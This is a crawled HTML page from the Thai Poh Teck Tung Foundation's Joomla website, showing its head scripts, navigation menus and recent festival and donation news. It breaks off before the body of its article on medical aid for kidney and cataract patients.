

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pohtecktung.org/index.php?option=com_content&view=article&id=437:2019-03-22-02-44-33&catid=36&Itemid=112
body_size: 20625
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-112 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="ลงพื้นที่มอบเงินสงเคราะห์ค่ารักษาพยาบาล " />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ลงพื้นที่มอบเงินสงเคราะห์ค่ารักษาพยาบาล ผู้ป่วยโรคไตและต้อกระจก</title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css?v=4.2" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"ef7cec2b8b4db6c38b9bc958dd8c19a5","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $.fancybox.defaults.i18n.en = {
                    CLOSE: 'Close',
                    NEXT: 'Next',
                    PREV: 'Previous',
                    ERROR: 'The requested content cannot be loaded.<br/>Please try again later.',
                    PLAY_START: 'Start slideshow',
                    PLAY_STOP: 'Pause slideshow',
                    FULL_SCREEN: 'Full screen',
                    THUMBS: 'Thumbnails',
                    DOWNLOAD: 'Download',
                    SHARE: 'Share',
                    ZOOM: 'Zoom'
                };
                $.fancybox.defaults.lang = 'en';
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        'download',
                        //'zoom',
                        'close'
                    ],
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="112" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภ...			</span>
		</a>

		
<div class="pull- item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพาน จังหวัดประจวบคีรีขันธ์			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหตุอุทกภัย แก่โรงเรียนคุณธรรมวิทยา จังหวัดสงขลา			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
